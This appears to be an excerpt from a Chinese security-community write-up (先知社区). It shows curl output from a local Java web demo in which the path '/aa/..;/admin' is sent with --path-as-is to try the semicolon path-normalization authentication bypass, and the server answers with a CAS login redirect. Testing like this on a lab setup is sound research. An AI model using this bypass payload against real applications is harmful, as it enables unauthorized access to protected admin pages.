 * Closing connection 0
~/Desktop/javasec/demo/target curl 'http://localhost:8888/aa/..;/admin' --path-as-is -v
*   Trying ::1...
* TCP_NODELAY set
* Connected to localhost (::1) port 8888 (#0)
> GET /aa/..;/admin HTTP/1.1
> Host: localhost:8888
> User-Agent: curl/7.64.1
> Accept: */*
>
< HTTP/1.1 302
< Location: https://cashost.com/cas/login?service=http%3A%2F%2Flocalhost%3A8888%2Faa%2F..%3B%2Fadmin
< Content-Length: 0
< Date: Fri, 07 May 2021 06:25:31 GMT
<
* Connection #0 to host localhost left intact
* Closing connection 0
先知社区